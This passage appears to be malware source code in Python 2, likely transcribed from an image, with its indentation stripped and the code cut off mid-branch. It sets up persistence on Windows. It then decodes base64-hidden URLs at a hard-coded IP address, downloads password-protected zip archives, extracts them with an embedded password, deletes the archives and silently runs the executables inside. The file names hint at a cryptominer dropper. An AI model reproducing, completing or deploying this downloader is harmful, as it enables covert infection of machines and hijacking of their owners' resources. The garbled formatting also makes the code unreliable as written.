 def main_fall():
if windowsbit == 'x86':
win_reg()
ju = 2
bu = str(ju)
create_pers(bu)
pers_backup()
g = get_script_directory()
org = base64.b64decode('aHR0cDovLzUxLjY4LjEyMC42MS9tYWluMy56aXA=')#http://51.68.120.61/main3.zip
orgi = g + base64.b64decode('XG1haW4uZXhl')#\main.exe
org_path = g + base64.b64decode('XG1haW4uemlw')#\main.zip
org_exec = g + '\\'
mine32 = base64.b64decode('aHR0cDovLzUxLjY4LjEyMC42MS9zdW4zLnppcA==')#http://51.68.120.61/sun3.zip
mine32_path = g + base64.b64decode('XG1pbmUuemlw')#\mine.zip
mine_out = g + '\\'
party = g + base64.b64decode('XHN1bi5leGU=')#\sun.exe
if path.exists(orgi) and path.isfile(orgi):
print ' '
else:
wget.download(org, org_path)
password = str(base64.b64decode('QEAxaUtzc0F6WCQmMA=='))#@@1iKssAzX$&0
xf = zipfile.ZipFile(org_path, 'r')
xf.extractall(org_exec, pwd=password)
xf.close()
os.remove(org_path)
imgName = 'moon.exe'
r = getTasks(imgName)
if not r:
if path.exists(party) and path.isfile(party):
os.startfile(party)
else:
wget.download(mine32, mine32_path)
password = str(base64.b64decode('QEAxaUtzc0F6WCQmMA=='))#@@1iKssAzX$&0
xf = zipfile.ZipFile(mine32_path, 'r')
xf.extractall(mine_out, pwd=password)
xf.close()
os.remove(mine32_path)
time.sleep(20)
if path.exists(party) and path.isfile(party):
os.startfile(party)
else:
print ' '
else:
print ' '
if str('64') in str(windowsbit):